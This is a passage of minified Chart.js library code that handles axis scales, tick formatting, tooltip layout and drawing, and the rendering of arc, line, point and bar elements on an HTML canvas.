t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){d.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(d.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:d.noop,getPixelForValue:d.noop,getValueForPixel:d.noop,getPixelForTick:function(t){var e=this,n=e.options.offset;if(e.isHorizontal()){var i=e.width-(e.paddingLeft+e.paddingRight),a=i/Math.max(e._ticks.length-(n?0:1),1),r=a*t+e.paddingLeft;n&&(r+=a/2);var o=e.left+Math.round(r);return o+=e.isFullWidth()?e.margins.left:0}var s=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(s/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var n=e.width-(e.paddingLeft+e.paddingRight),i=n*t+e.paddingLeft,a=e.left+Math.round(i);return a+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this,e=t.min,n=t.max;return t.beginAtZero?0:e<0&&n<0?n:e>0&&n>0?e:0},_autoSkip:function(t){var e,n,i,a,r,o=this,s=o.isHorizontal(),l=o.options.ticks.minor,u=t.length,c=d.toRadians(o.labelRotation),h=Math.cos(c),f=o.longestLabelWidth*h,g=[];for(l.maxTicksLimit&&(r=l.maxTicksLimit),s&&(e=!1,(f+l.autoSkipPadding)*u>o.width-(o.paddingLeft+o.paddingRight)&&(e=1+Math.floor((f+l.autoSkipPadding)*u/(o.width-(o.paddingLeft+o.paddingRight)))),r&&u>r&&(e=Math.max(e,Math.floor(u/r)))),n=0;n<u;n++)i=t[n],a=e>1&&n%e>0||n%e===0&&n+e>=u,a&&n!==u-1&&delete i.label,g.push(i);return g},draw:function(t){var e=this,n=e.options;if(n.display){var i=e.ctx,r=l.global,u=n.ticks.minor,c=n.ticks.major||u,h=n.gridLines,f=n.scaleLabel,g=0!==e.labelRotation,m=e.isHorizontal(),p=u.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=d.valueOrDefault(u.fontColor,r.defaultFontColor),y=o(u),b=d.valueOrDefault(c.fontColor,r.defaultFontColor),x=o(c),_=h.drawTicks?h.tickMarkLength:0,k=d.valueOrDefault(f.fontColor,r.defaultFontColor),w=o(f),M=d.options.toPadding(f.padding),S=d.toRadians(e.labelRotation),D=[],C=e.options.gridLines.lineWidth,P="right"===n.position?e.left:e.right-C-_,T="right"===n.position?e.left+_:e.right,O="bottom"===n.position?e.top+C:e.bottom-_-C,I="bottom"===n.position?e.top+C+_:e.bottom+C;if(d.each(p,function(i,o){if(!d.isNullOrUndef(i.label)){var s,l,c,f,v=i.label;o===e.zeroLineIndex&&n.offset===h.offsetGridLines?(s=h.zeroLineWidth,l=h.zeroLineColor,c=h.zeroLineBorderDash,f=h.zeroLineBorderDashOffset):(s=d.valueAtIndexOrDefault(h.lineWidth,o),l=d.valueAtIndexOrDefault(h.color,o),c=d.valueOrDefault(h.borderDash,r.borderDash),f=d.valueOrDefault(h.borderDashOffset,r.borderDashOffset));var y,b,x,k,w,M,A,F,R,L,Y="middle",W="middle",N=u.padding;if(m){var z=_+N;"bottom"===n.position?(W=g?"middle":"top",Y=g?"right":"center",L=e.top+z):(W=g?"middle":"bottom",Y=g?"left":"center",L=e.bottom-z);var V=a(e,o,h.offsetGridLines&&p.length>1);V<e.left&&(l="rgba(0,0,0,0)"),V+=d.aliasPixel(s),R=e.getPixelForTick(o)+u.labelOffset,y=x=w=A=V,b=O,k=I,M=t.top,F=t.bottom+C}else{var H,B="left"===n.position;u.mirror?(Y=B?"left":"right",H=N):(Y=B?"right":"left",H=_+N),R=B?e.right-H:e.left+H;var E=a(e,o,h.offsetGridLines&&p.length>1);E<e.top&&(l="rgba(0,0,0,0)"),E+=d.aliasPixel(s),L=e.getPixelForTick(o)+u.labelOffset,y=P,x=T,w=t.left,A=t.right+C,b=k=M=F=E}D.push({tx1:y,ty1:b,tx2:x,ty2:k,x1:w,y1:M,x2:A,y2:F,labelX:R,labelY:L,glWidth:s,glColor:l,glBorderDash:c,glBorderDashOffset:f,rotation:-1*S,label:v,major:i.major,textBaseline:W,textAlign:Y})}}),d.each(D,function(t){if(h.display&&(i.save(),i.lineWidth=t.glWidth,i.strokeStyle=t.glColor,i.setLineDash&&(i.setLineDash(t.glBorderDash),i.lineDashOffset=t.glBorderDashOffset),i.beginPath(),h.drawTicks&&(i.moveTo(t.tx1,t.ty1),i.lineTo(t.tx2,t.ty2)),h.drawOnChartArea&&(i.moveTo(t.x1,t.y1),i.lineTo(t.x2,t.y2)),i.stroke(),i.restore()),u.display){i.save(),i.translate(t.labelX,t.labelY),i.rotate(t.rotation),i.font=t.major?x.font:y.font,i.fillStyle=t.major?b:v,i.textBaseline=t.textBaseline,i.textAlign=t.textAlign;var n=t.label;if(d.isArray(n))for(var a=n.length,r=1.5*y.size,o=e.isHorizontal()?0:-r*(a-1)/2,s=0;s<a;++s)i.fillText(""+n[s],0,o),o+=r;else i.fillText(n,0,0);i.restore()}}),f.display){var A,F,R=0,L=s(f)/2;if(m)A=e.left+(e.right-e.left)/2,F="bottom"===n.position?e.bottom-L-M.bottom:e.top+L+M.top;else{var Y="left"===n.position;A=Y?e.left+L+M.top:e.right-L-M.top,F=e.top+(e.bottom-e.top)/2,R=Y?-.5*Math.PI:.5*Math.PI}i.save(),i.translate(A,F),i.rotate(R),i.textAlign="center",i.textBaseline="middle",i.fillStyle=k,i.font=w.font,i.fillText(f.labelString,0,0),i.restore()}if(h.drawBorder){i.lineWidth=d.valueAtIndexOrDefault(h.lineWidth,0),i.strokeStyle=d.valueAtIndexOrDefault(h.color,0);var W=e.left,N=e.right+C,z=e.top,V=e.bottom+C,H=d.aliasPixel(i.lineWidth);m?(z=V="top"===n.position?e.bottom:e.top,z+=H,V+=H):(W=N="left"===n.position?e.right:e.left,W+=H,N+=H),i.beginPath(),i.moveTo(W,z),i.lineTo(N,V),i.stroke()}}}})},{26:26,27:27,35:35,46:46}],34:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(31);e.exports={constructors:{},defaults:{},registerScaleType:function(t,e,n){this.constructors[t]=e,this.defaults[t]=a.clone(n)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?a.merge({},[i.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){var n=this;n.defaults.hasOwnProperty(t)&&(n.defaults[t]=a.extend(n.defaults[t],e))},addScalesToLayout:function(t){a.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,r.addBox(t,e)})}}},{26:26,31:31,46:46}],35:[function(t,e,n){"use strict";var i=t(46);e.exports={formatters:{values:function(t){return i.isArray(t)?t:""+t},linear:function(t,e,n){var a=n.length>3?n[2]-n[1]:n[1]-n[0];Math.abs(a)>1&&t!==Math.floor(t)&&(a=t-Math.floor(t));var r=i.log10(Math.abs(a)),o="";if(0!==t){var s=Math.max(Math.abs(n[0]),Math.abs(n[n.length-1]));if(s<1e-4){var l=i.log10(Math.abs(t));o=t.toExponential(Math.floor(l)-Math.floor(r))}else{var u=-1*Math.floor(r);u=Math.max(Math.min(u,20),0),o=t.toFixed(u)}}else o="0";return o},logarithmic:function(t,e,n){var a=t/Math.pow(10,Math.floor(i.log10(t)));return 0===t?"0":1===a||2===a||5===a||0===e||e===n.length-1?t.toExponential():""}}}},{46:46}],36:[function(t,e,n){"use strict";function i(t,e){var n=g.color(t);return n.alpha(e*n.alpha()).rgbaString()}function a(t,e){return e&&(g.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function r(t){return("string"==typeof t||t instanceof String)&&t.indexOf("\n")>-1?t.split("\n"):t}function o(t){var e=t._xScale,n=t._yScale||t._scale,i=t._index,a=t._datasetIndex;return{xLabel:e?e.getLabelForIndex(i,a):"",yLabel:n?n.getLabelForIndex(i,a):"",index:i,datasetIndex:a,x:t._model.x,y:t._model.y}}function s(t){var e=h.global,n=g.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:n(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:n(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:n(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:n(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:n(t.titleFontStyle,e.defaultFontStyle),titleFontSize:n(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:n(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:n(t.footerFontStyle,e.defaultFontStyle),footerFontSize:n(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}function l(t,e){var n=t._chart.ctx,i=2*e.yPadding,a=0,r=e.body,o=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);o+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,c=e.footerFontSize;i+=s*u,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=o*d,i+=o?(o-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*c,i+=l?(l-1)*e.footerSpacing:0;var h=0,f=function(t){a=Math.max(a,n.measureText(t).width+h)};return n.font=g.fontString(u,e._titleFontStyle,e._titleFontFamily),g.each(e.title,f),n.font=g.fontString(d,e._bodyFontStyle,e._bodyFontFamily),g.each(e.beforeBody.concat(e.afterBody),f),h=e.displayColors?d+2:0,g.each(r,function(t){g.each(t.before,f),g.each(t.lines,f),g.each(t.after,f)}),h=0,n.font=g.fontString(c,e._footerFontStyle,e._footerFontFamily),g.each(e.footer,f),a+=2*e.xPadding,{width:a,height:i}}function u(t,e){var n=t._model,i=t._chart,a=t._chart.chartArea,r="center",o="center";n.y<e.height?o="top":n.y>i.height-e.height&&(o="bottom");var s,l,u,d,c,h=(a.left+a.right)/2,f=(a.top+a.bottom)/2;"center"===o?(s=function(t){return t<=h},l=function(t){return t>h}):(s=function(t){return t<=e.width/2},l=function(t){return t>=i.width-e.width/2}),u=function(t){return t+e.width+n.caretSize+n.caretPadding>i.width},d=function(t){return t-e.width-n.caretSize-n.caretPadding<0},c=function(t){return t<=f?"top":"bottom"},s(n.x)?(r="left",u(n.x)&&(r="center",o=c(n.y))):l(n.x)&&(r="right",d(n.x)&&(r="center",o=c(n.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:r,yAlign:g.yAlign?g.yAlign:o}}function d(t,e,n,i){var a=t.x,r=t.y,o=t.caretSize,s=t.caretPadding,l=t.cornerRadius,u=n.xAlign,d=n.yAlign,c=o+s,h=l+s;return"right"===u?a-=e.width:"center"===u&&(a-=e.width/2,a+e.width>i.width&&(a=i.width-e.width),a<0&&(a=0)),"top"===d?r+=c:r-="bottom"===d?e.height+c:e.height/2,"center"===d?"left"===u?a+=c:"right"===u&&(a-=c):"left"===u?a-=h:"right"===u&&(a+=h),{x:a,y:r}}function c(t){return a([],r(t))}var h=t(26),f=t(27),g=t(46);h._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:g.noop,title:function(t,e){var n="",i=e.labels,a=i?i.length:0;if(t.length>0){var r=t[0];r.xLabel?n=r.xLabel:a>0&&r.index<a&&(n=i[r.index])}return n},afterTitle:g.noop,beforeBody:g.noop,beforeLabel:g.noop,label:function(t,e){var n=e.datasets[t.datasetIndex].label||"";return n&&(n+=": "),n+=t.yLabel},labelColor:function(t,e){var n=e.getDatasetMeta(t.datasetIndex),i=n.data[t.index],a=i._view;return{borderColor:a.borderColor,backgroundColor:a.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:g.noop,afterBody:g.noop,beforeFooter:g.noop,footer:g.noop,afterFooter:g.noop}}});var m={average:function(t){if(!t.length)return!1;var e,n,i=0,a=0,r=0;for(e=0,n=t.length;e<n;++e){var o=t[e];if(o&&o.hasValue()){var s=o.tooltipPosition();i+=s.x,a+=s.y,++r}}return{x:Math.round(i/r),y:Math.round(a/r)}},nearest:function(t,e){var n,i,a,r=e.x,o=e.y,s=Number.POSITIVE_INFINITY;for(n=0,i=t.length;n<i;++n){var l=t[n];if(l&&l.hasValue()){var u=l.getCenterPoint(),d=g.distanceBetweenPoints(e,u);d<s&&(s=d,a=l)}}if(a){var c=a.tooltipPosition();r=c.x,o=c.y}return{x:r,y:o}}},n=e.exports=f.extend({initialize:function(){this._model=s(this._options),this._lastActive=[]},getTitle:function(){var t=this,e=t._options,n=e.callbacks,i=n.beforeTitle.apply(t,arguments),o=n.title.apply(t,arguments),s=n.afterTitle.apply(t,arguments),l=[];return l=a(l,r(i)),l=a(l,r(o)),l=a(l,r(s))},getBeforeBody:function(){return c(this._options.callbacks.beforeBody.apply(this,arguments))},getBody:function(t,e){var n=this,i=n._options.callbacks,o=[];return g.each(t,function(t){var s={before:[],lines:[],after:[]};a(s.before,r(i.beforeLabel.call(n,t,e))),a(s.lines,i.label.call(n,t,e)),a(s.after,r(i.afterLabel.call(n,t,e))),o.push(s)}),o},getAfterBody:function(){return c(this._options.callbacks.afterBody.apply(this,arguments))},getFooter:function(){var t=this,e=t._options.callbacks,n=e.beforeFooter.apply(t,arguments),i=e.footer.apply(t,arguments),o=e.afterFooter.apply(t,arguments),s=[];return s=a(s,r(n)),s=a(s,r(i)),s=a(s,r(o))},update:function(t){var e,n,i=this,a=i._options,r=i._model,c=i._model=s(a),h=i._active,f=i._data,p={xAlign:r.xAlign,yAlign:r.yAlign},v={x:r.x,y:r.y},y={width:r.width,height:r.height},b={x:r.caretX,y:r.caretY};if(h.length){c.opacity=1;var x=[],_=[];b=m[a.position].call(i,h,i._eventPosition);var k=[];for(e=0,n=h.length;e<n;++e)k.push(o(h[e]));a.filter&&(k=k.filter(function(t){return a.filter(t,f)})),a.itemSort&&(k=k.sort(function(t,e){return a.itemSort(t,e,f)})),g.each(k,function(t){x.push(a.callbacks.labelColor.call(i,t,i._chart)),_.push(a.callbacks.labelTextColor.call(i,t,i._chart))}),c.title=i.getTitle(k,f),c.beforeBody=i.getBeforeBody(k,f),c.body=i.getBody(k,f),c.afterBody=i.getAfterBody(k,f),c.footer=i.getFooter(k,f),c.x=Math.round(b.x),c.y=Math.round(b.y),c.caretPadding=a.caretPadding,c.labelColors=x,c.labelTextColors=_,c.dataPoints=k,y=l(this,c),p=u(this,y),v=d(c,y,p,i._chart)}else c.opacity=0;return c.xAlign=p.xAlign,c.yAlign=p.yAlign,c.x=v.x,c.y=v.y,c.width=y.width,c.height=y.height,c.caretX=b.x,c.caretY=b.y,i._model=c,t&&a.custom&&a.custom.call(i,c),i},drawCaret:function(t,e){var n=this._chart.ctx,i=this._view,a=this.getCaretPosition(t,e,i);n.lineTo(a.x1,a.y1),n.lineTo(a.x2,a.y2),n.lineTo(a.x3,a.y3)},getCaretPosition:function(t,e,n){var i,a,r,o,s,l,u=n.caretSize,d=n.cornerRadius,c=n.xAlign,h=n.yAlign,f=t.x,g=t.y,m=e.width,p=e.height;if("center"===h)s=g+p/2,"left"===c?(i=f,a=i-u,r=i,o=s+u,l=s-u):(i=f+m,a=i+u,r=i,o=s-u,l=s+u);else if("left"===c?(a=f+d+u,i=a-u,r=a+u):"right"===c?(a=f+m-d-u,i=a-u,r=a+u):(a=n.caretX,i=a-u,r=a+u),"top"===h)o=g,s=o-u,l=o;else{o=g+p,s=o+u,l=o;var v=r;r=i,i=v}return{x1:i,x2:a,x3:r,y1:o,y2:s,y3:l}},drawTitle:function(t,e,n,a){var r=e.title;if(r.length){n.textAlign=e._titleAlign,n.textBaseline="top";var o=e.titleFontSize,s=e.titleSpacing;n.fillStyle=i(e.titleFontColor,a),n.font=g.fontString(o,e._titleFontStyle,e._titleFontFamily);var l,u;for(l=0,u=r.length;l<u;++l)n.fillText(r[l],t.x,t.y),t.y+=o+s,l+1===r.length&&(t.y+=e.titleMarginBottom-s)}},drawBody:function(t,e,n,a){var r=e.bodyFontSize,o=e.bodySpacing,s=e.body;n.textAlign=e._bodyAlign,n.textBaseline="top",n.font=g.fontString(r,e._bodyFontStyle,e._bodyFontFamily);var l=0,u=function(e){n.fillText(e,t.x+l,t.y),t.y+=r+o};n.fillStyle=i(e.bodyFontColor,a),g.each(e.beforeBody,u);var d=e.displayColors;l=d?r+2:0,g.each(s,function(o,s){var l=i(e.labelTextColors[s],a);n.fillStyle=l,g.each(o.before,u),g.each(o.lines,function(o){d&&(n.fillStyle=i(e.legendColorBackground,a),n.fillRect(t.x,t.y,r,r),n.lineWidth=1,n.strokeStyle=i(e.labelColors[s].borderColor,a),n.strokeRect(t.x,t.y,r,r),n.fillStyle=i(e.labelColors[s].backgroundColor,a),n.fillRect(t.x+1,t.y+1,r-2,r-2),n.fillStyle=l),u(o)}),g.each(o.after,u)}),l=0,g.each(e.afterBody,u),t.y-=o},drawFooter:function(t,e,n,a){var r=e.footer;r.length&&(t.y+=e.footerMarginTop,n.textAlign=e._footerAlign,n.textBaseline="top",n.fillStyle=i(e.footerFontColor,a),n.font=g.fontString(e.footerFontSize,e._footerFontStyle,e._footerFontFamily),g.each(r,function(i){n.fillText(i,t.x,t.y),t.y+=e.footerFontSize+e.footerSpacing}))},drawBackground:function(t,e,n,a,r){n.fillStyle=i(e.backgroundColor,r),n.strokeStyle=i(e.borderColor,r),n.lineWidth=e.borderWidth;var o=e.xAlign,s=e.yAlign,l=t.x,u=t.y,d=a.width,c=a.height,h=e.cornerRadius;n.beginPath(),n.moveTo(l+h,u),"top"===s&&this.drawCaret(t,a),n.lineTo(l+d-h,u),n.quadraticCurveTo(l+d,u,l+d,u+h),"center"===s&&"right"===o&&this.drawCaret(t,a),n.lineTo(l+d,u+c-h),n.quadraticCurveTo(l+d,u+c,l+d-h,u+c),"bottom"===s&&this.drawCaret(t,a),n.lineTo(l+h,u+c),n.quadraticCurveTo(l,u+c,l,u+c-h),"center"===s&&"left"===o&&this.drawCaret(t,a),n.lineTo(l,u+h),n.quadraticCurveTo(l,u,l+h,u),n.closePath(),n.fill(),e.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var n={width:e.width,height:e.height},i={x:e.x,y:e.y},a=Math.abs(e.opacity<.001)?0:e.opacity,r=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&r&&(this.drawBackground(i,e,t,n,a),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,a),this.drawBody(i,e,t,a),this.drawFooter(i,e,t,a))}},handleEvent:function(t){var e=this,n=e._options,i=!1;return e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chart.getElementsAtEventForMode(t,n.mode,n),i=!g.arrayEquals(e._active,e._lastActive),i&&(e._lastActive=e._active,(n.enabled||n.custom)&&(e._eventPosition={x:t.x,y:t.y},e.update(!0),e.pivot())),i}});n.positioners=m},{26:26,27:27,46:46}],37:[function(t,e,n){"use strict";var i=t(26),a=t(27),r=t(46);i._set("global",{elements:{arc:{backgroundColor:i.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=a.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var n=this._view;if(n){for(var i=r.getAngleFromPoint(n,{x:t,y:e}),a=i.angle,o=i.distance,s=n.startAngle,l=n.endAngle;l<s;)l+=2*Math.PI;for(;a>l;)a-=2*Math.PI;for(;a<s;)a+=2*Math.PI;var u=a>=s&&a<=l,d=o>=n.innerRadius&&o<=n.outerRadius;return u&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,n=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,n=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},draw:function(){var t=this._chart.ctx,e=this._view,n=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,n,i),t.arc(e.x,e.y,e.innerRadius,i,n,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{26:26,27:27,46:46}],38:[function(t,e,n){"use strict";var i=t(26),a=t(27),r=t(46),o=i.global;i._set("global",{elements:{line:{tension:.4,backgroundColor:o.defaultColor,borderWidth:3,borderColor:o.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=a.extend({draw:function(){var t,e,n,i,a=this,s=a._view,l=a._chart.ctx,u=s.spanGaps,d=a._children.slice(),c=o.elements.line,h=-1;for(a._loop&&d.length&&d.push(d[0]),
l.save(),l.lineCap=s.borderCapStyle||c.borderCapStyle,l.setLineDash&&l.setLineDash(s.borderDash||c.borderDash),l.lineDashOffset=s.borderDashOffset||c.borderDashOffset,l.lineJoin=s.borderJoinStyle||c.borderJoinStyle,l.lineWidth=s.borderWidth||c.borderWidth,l.strokeStyle=s.borderColor||o.defaultColor,l.beginPath(),h=-1,t=0;t<d.length;++t)e=d[t],n=r.previousItem(d,t),i=e._view,0===t?i.skip||(l.moveTo(i.x,i.y),h=t):(n=h===-1?n:d[h],i.skip||(h!==t-1&&!u||h===-1?l.moveTo(i.x,i.y):r.canvas.lineTo(l,n._view,e._view),h=t));l.stroke(),l.restore()}})},{26:26,27:27,46:46}],39:[function(t,e,n){"use strict";function i(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}function a(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius}var r=t(26),o=t(27),s=t(46),l=r.global.defaultColor;r._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:l,borderColor:l,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=o.extend({inRange:function(t,e){var n=this._view;return!!n&&Math.pow(t-n.x,2)+Math.pow(e-n.y,2)<Math.pow(n.hitRadius+n.radius,2)},inLabelRange:i,inXRange:i,inYRange:a,getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,n=this._model,i=this._chart.ctx,a=e.pointStyle,o=e.rotation,u=e.radius,d=e.x,c=e.y,h=1.01;e.skip||(void 0===t||n.x>=t.left&&t.right*h>=n.x&&n.y>=t.top&&t.bottom*h>=n.y)&&(i.strokeStyle=e.borderColor||l,i.lineWidth=s.valueOrDefault(e.borderWidth,r.global.elements.point.borderWidth),i.fillStyle=e.backgroundColor||l,s.canvas.drawPoint(i,a,u,d,c,o))}})},{26:26,27:27,46:46}],40:[function(t,e,n){"use strict";function i(t){return void 0!==t._view.width}function a(t){var e,n,a,r,o=t._view;if(i(t)){var s=o.width/2;e=o.x-s,n=o.x+s,a=Math.min(o.y,o.base),r=Math.max(o.y,o.base)}else{var l=o.height/2;e=Math.min(o.x,o.base),n=Math.max(o.x,o.base),a=o.y-l,r=o.y+l}return{left:e,top:a,right:n,bottom:r}}var r=t(26),o=t(27);r._set("global",{elements:{rectangle:{backgroundColor:r.global.defaultColor,borderColor:r.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=o.extend({draw:function(){function t(t){return v[(b+t)%4]}var e,n,i,a,r,o,s,l=this._chart.ctx,u=this._view,d=u.borderWidth;if(u.horizontal?(e=u.base,n=u.x,i=u.y-u.height/2,a=u.y+u.height/2,r=n>e?1:-1,o=1,s=u.borderSkipped||"left"):(e=u.x-u.width/2,n=u.x+u.width/2,i=u.y,a=u.base,r=1,o=a>i?1:-1,s=u.borderSkipped||"bottom"),d){var c=Math.min(Math.abs(e-n),Math.abs(i-a));d=d>c?c:d;var h=d/2,f=e+("left"!==s?h*r:0),g=n+("right"!==s?-h*r:0),m=i+("top"!==s?h*o:0),p=a+("bottom"!==s?-h*o:0);f!==g&&(i=m,a=p),m!==p&&(e=f,n=g)}l.beginPath(),l.fillStyle=u.backgroundColor,l.strokeStyle=u.borderColor,l.lineWidth=d;var v=[[e,a],[e,i],[n,i],[n,a]],y=["bottom","left","top","right"],b=y.indexOf(s,0);b===-1&&(b=0);var x=t(0);l.moveTo(x[0],x[1]);for(var _=1;_<4;_++)x=t(_),l.lineTo(x[0],x[1]);l.fill(),d&&l.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var n=!1;if(this._view){var i=a(this);n=t>=i.left&&t<=i.right&&e>=i.top&&e<=i.bottom}return n},inLabelRange:function(t,e){var n=this;if(!n._view)return!1;var r=!1,o=a(n);return r=i(n)?t>=o.left&&t<=o.right:e>=o.top&&e<=o.bottom},inXRange:function(t){var e=a(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=a(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,n=this._view;return i(this)?(t=n.x,e=(n.y+n.base)/2):(t=(n.x+n.base)/2,e=n.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{26:26,27:27}],41:[function(t,e,n){"use strict";e.exports={},e.exports.Arc=t(37),e.exports.Line=t(38),e.exports.Point=t(39),e.exports.Rectangle=t(40)},{37:37,38:38,39:39,40:40}],42:[function(t,e,n){"use strict";var i=t(43),n=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,n,i,a,r){if(r){var o=1e-7,s=Math.min(r,a/2-o,i/2-o);t.moveTo(e+s,n),t.lineTo(e+i-s,n),t.arcTo(e+i,n,e+i,n+s,s),t.lineTo(e+i,n+a-s),t.arcTo(e+i,n+a,e+i-s,n+a,s),t.lineTo(e+s,n+a),t.arcTo(e,n+a,e,n+a-s,s),t.lineTo(e,n+s),t.arcTo(e,n,e+s,n,s),t.closePath(),t.moveTo(e,n)}else t.rect(e,n,i,a)},drawPoint:function(t,e,n,i,a,r){var o,s,l,u,d,c;if(r=r||0,e&&"object"==typeof e&&(o=e.toString(),"[object HTMLImageElement]"===o||"[object HTMLCanvasElement]"===o))return void t.drawImage(e,i-e.width/2,a-e.height/2,e.width,e.height);if(!(isNaN(n)||n<=0)){switch(t.save(),t.translate(i,a),t.rotate(r*Math.PI/180),t.beginPath(),e){default:t.arc(0,0,n,0,2*Math.PI),t.closePath();break;case"triangle":s=3*n/Math.sqrt(3),d=s*Math.sqrt(3)/2,t.moveTo(-s/2,d/3),t.lineTo(s/2,d/3),t.lineTo(0,-2*d/3),t.closePath();break;case"rect":c=1/Math.SQRT2*n,t.rect(-c,-c,2*c,2*c);break;case"rectRounded":var 